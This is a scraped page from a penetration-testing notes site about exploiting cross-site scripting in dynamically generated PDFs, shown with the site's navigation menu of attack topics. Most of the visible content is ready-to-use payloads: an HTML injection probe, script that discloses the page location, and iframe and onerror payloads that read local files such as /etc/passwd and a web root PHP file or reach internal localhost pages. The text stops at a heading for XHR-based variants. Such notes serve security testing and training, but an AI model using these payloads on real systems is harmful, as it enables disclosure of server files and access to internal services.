 https://exploit-notes.hdks.org/exploit/web/security-risk/xss-with-dynamic-pdf/
Parrot OS Community Docs Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... Cyber
Exploit Notes
Search
Redis SSRF
SQL Injection Cheat Sheet
SQL Injection with Sqlmap
SSRF (Server-Side Request Forgery)
SSTI (Server-Side Template Injection)
XSS (Cross-Site Scripting)
XSS with Dynamic PDF
XST (Cross-Site Tracing)
XXE (XML External Entity)
wkhtmltopdf SSRF
Cookie
Cookie Hijacking
Session Fixation
CMS
Bolt CMS Pentesting
CMS (Content Management System) Pentesting
Cockpit CMS Pentesting
Concrete CMS Pentesting
"><h1>XSS</h1>
Path Disclosure
<img src='x' onerror="document.write(JSON.stringify(window.location))">
<script>document.write('<iframe src=\"' + window.location.href + '\"></iframe>')</script>
LFI/RFI
<iframe src="file:///etc/passwd"></iframe>
<iframe src=file:///etc/passwd width=1000px height=1000px></iframe>
<iframe src=file:///var/www/html/index.php width=1000px height=1000px></iframe>
<iframe src="http://localhost:3000/index.html"></iframe>
<iframe src="http://localhost/server-status" height="1000" width="1000"></iframe>
<img src='x' onerror="document.write('<iframe src=file:///etc/passwd></iframe>')">
LFI/RFI (XHR request)